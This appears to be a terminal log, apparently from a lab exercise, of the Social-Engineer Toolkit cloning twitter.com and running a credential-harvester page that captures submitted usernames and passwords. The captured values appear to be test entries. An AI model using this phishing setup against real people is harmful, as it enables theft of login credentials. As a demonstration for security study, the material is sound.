 set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.200.243.137]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.twitter.com
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all
POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.200.243.211 - - [05/May/2022 03:49:49] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=asd
POSSIBLE PASSWORD FIELD FOUND: session[password]=dfdf
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.200.243.211 - - [05/May/2022 03:49:53] "POST /sessions HTTP/1.1" 302 -
10.200.243.211 - - [05/May/2022 03:50:02] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=cryptosec@gmail.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=EstoesunaPruebaÂ·
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.200.243.211 - - [05/May/2022 03:50:54] "POST /sessions HTTP/1.1" 302 -
Right Ctrl